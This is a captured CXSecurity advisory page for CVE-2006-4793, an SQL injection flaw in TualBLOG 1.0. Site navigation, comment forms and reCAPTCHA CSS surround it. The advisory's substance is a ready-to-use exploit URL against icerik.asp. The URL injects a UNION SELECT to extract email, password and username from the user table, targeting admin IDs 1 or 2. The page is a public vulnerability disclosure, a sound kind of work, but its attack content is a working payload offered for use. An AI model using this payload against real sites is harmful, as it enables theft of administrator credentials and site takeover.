

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2006090116
body_size: 4691
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>TualBLOG v 1.0 multiple sql injection - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="TualBLOG, v, 1.0, multiple, sql, injection, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="dj_remix_20 has realised a new security note TualBLOG v 1.0 multiple sql injection ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>TualBLOG v 1.0 multiple sql injection</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2006.09.19</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/dj_remix_20/1/">dj_remix_20</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-warning">Medium</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2006-4793/" title="Click to see CVE-2006-4793" style="text-decoration: none;">CVE-2006-4793</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-Other" title="CWE-Other" style="text-decoration: none;">CWE-Other</A> </b></div></div></div><P>
<BR><div class="well well-sm"><div class="container">
<div class="row">
<div class="col-xs-6 col-md-4 nopadding">
CVSS Base Score: <font color="#b2b2b2"><b>7.5/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Impact Subscore: <font color="#b2b2b2"><b>6.4/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploitability Subscore: <font color="#b2b2b2"><b>10/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploit range: <font color="#b2b2b2"><b>Remote</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Attack complexity: <font color="#b2b2b2"><b>Low</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Authentication: <font color="#b2b2b2"><b>No required</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Confidentiality impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Integrity impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Availability impact: <font color="#b2b2b2"><b>Partial</b></font>
</div></div></div></CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex"># BiyoSecurity.Org

# script name : TualBLOG v 1.0

# Risk : High

# Regards : Dj ReMix

# Thanks : Korsan , Liz0zim

# Vulnerable file : icerik.asp

exp :

http://site.com/[path]/icerik.asp?icerikno=-1%20union+select+mail,sifre,
uyeadi+from+tbl_uye+where+uyeno=1

uyeno = 1 or 2( Admin ID )

Bye :=)</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2006090116"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2006090116" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2006090116">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2006090116" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2006090116==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=wl8rrko21i6v
body_size: 49426
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
